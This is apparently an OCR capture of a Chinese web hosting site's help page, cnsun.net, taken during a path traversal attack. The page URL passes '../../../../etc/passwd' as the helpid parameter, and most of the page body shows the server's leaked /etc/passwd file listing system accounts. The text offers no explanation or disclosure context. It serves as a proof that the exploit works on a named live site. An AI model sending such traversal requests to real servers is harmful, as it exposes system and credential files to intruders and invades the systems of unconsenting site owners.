 http://www.cnsun.net/content_help.php?module=content_helpmessagelist&helpid=../../../../etc/passwd
Google
官方站点 火狐官方站点 访问最多 新手上路 最新头条 网址大全 网址大全
中港IDC云主机
弹性计算 最新技术 优质低价 即租即用
现在租用7折优惠 详情浏览：www.idc.hk
1 2 3 4
会员登录
账 号:
密 码:
记住登录 | 忘记密码
登录 注册
最新消息 更多...
太阳网2011端午节放假通知！
关于已备案网站备案信息核验紧急通知
客服中心
有问必答 常见问题
帮助中心
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/etc/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console
memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:
/sbin/nologin netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:
/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:
/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var
/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin pegasus:x:66:65:tog-pegasus
OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin amanda:x:33:6:Amanda user:/var/lib/amanda: